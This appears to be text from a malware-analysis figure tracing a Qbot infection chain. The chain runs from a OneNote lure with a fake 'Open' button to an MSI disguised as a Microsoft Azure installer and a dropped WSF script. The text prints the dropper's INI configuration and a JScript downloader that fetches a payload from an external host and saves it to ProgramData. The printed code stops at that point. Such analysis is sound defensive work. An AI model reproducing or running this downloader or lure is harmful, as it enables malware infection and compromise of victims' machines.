 OneNote File
Azure
This document is protected by the Microsoft Azure cloud
security signature
Double-Click the "Open" button to view the document
Open
Fake Button open embedded MSI File
User Click on Fake Button
5
Embedded MSI File
Microsoft Azure Setup
Fake MS Azure Installation Box
Installing 1
Cancel
Drops
1
aipackagechainer
.exe
aipackagechainer
.ini
file_deleter.ps1
WSF File
Download &
Execute Qbot
aipackagechainer.ini - Notepad
File Edit Format View Help
[GeneralOptions]
Options=bh
DownloadFolder=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\
ExtractionFolder=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\
[PREREQUISITES]
App1=1
[App1]
SetupFile=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\1\767278.wsf
Options=ip
[PREREQ_CHAINER]
CleanupFiles=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\1\767278.wsf
CleanupFolders=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure
CleanupScript=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\file_deleter.ps1
<?xml version="1.0"?>
<package>
<component id="compid">
<script language="JScript">
<![CDATA[
var http = new ActiveXObject("microsoft.xmlhttp");
http.open("GET", "https://logswalker.com/aF8HY9p/2", false);
http.send();
var adodb = new ActiveXObject("adodb.stream");
adodb.type = 1;
adodb.open();
adodb.write(http.ResponseBody);
adodb["savetofile"]("c:\\programdata\\a5EvW41tXILgqjcrd.tmp", 2);